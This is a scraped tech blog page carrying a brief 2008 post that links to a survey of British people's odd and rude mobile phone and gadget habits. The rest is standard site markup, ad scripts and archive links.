google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-5199">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/mobiles/">Phones</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Using you tech (in)appropriately</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">August 5, 2008</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/" rel="bookmark" title="Permanent Link to Using you tech (in)appropriately">Using you tech (in)appropriately</a></h1>

							<p><img decoding="async" style="border-right: 0px; border-top: 0px; border-left: 0px; border-bottom: 0px" height="85" alt="news-graphics-2008-_659013a" src="http://www.mobiletechaddicts.com/wp-content/uploads/2008/08/news-graphics-2008-659013a-thumb.jpg" width="68" align="right" border="0" /><a href="http://www.webitpr.com/release_detail.asp?ReleaseID=9508">Realwire</a> have a fun article about the usage of people personal technology:</p>
<p><em>The exclusive survey, conducted by <a href="http://www.igizmomag.co.uk/">igizmomag.co.uk</a>, into the gadget habits of British people has found that Brits often exhibit possessive, rude or downright peculiar behaviour when it comes to using their mobile phones and favourite gadgets, including over a third of people who admit to using their phone whilst on the lav!</em></p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/mobiles/" rel="category tag">Phones</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/01cafcecd13ca09d6f12e23e18eb085787bb11aae562d68d734684456debe8aa?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=49">Gareth</a></h3>
		Seasoned tech blogger. Host of the Tech Addicts podcast.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-6cfbb0185c4f6b93922b0ac6-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-6cfbb0185c4f6b93922b0ac6-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/using-you-tech-inappropriately/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="6cfbb0185c4f6b93922b0ac6-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/using-you-tech-inappropriately/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='5199' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b3b688003f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script type="6cfbb0185c4f6b93922b0ac6-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-6cfbb0185c4f6b93922b0ac6-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="6cfbb0185c4f6b93922b0ac6-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="6cfbb0185c4f6b93922b0ac6-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
